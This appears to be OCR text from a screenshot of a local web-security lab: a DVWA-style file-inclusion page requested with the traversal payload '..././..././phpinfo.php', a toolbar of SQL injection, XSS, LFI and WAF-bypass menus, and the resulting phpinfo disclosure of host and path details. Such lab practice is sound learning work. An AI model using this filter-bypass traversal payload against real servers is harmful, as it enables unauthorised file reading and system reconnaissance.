 localhost:81/vulnerabilities/fi/?page=..././..././phpinfo.php
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
d URL
t URL
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.4.3
php
System Windows NT LAPTOP-RCO1RKKM 10.0 build 18363 (Windows 10) AMD64
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-build\deps_aux\or
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.4.3nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)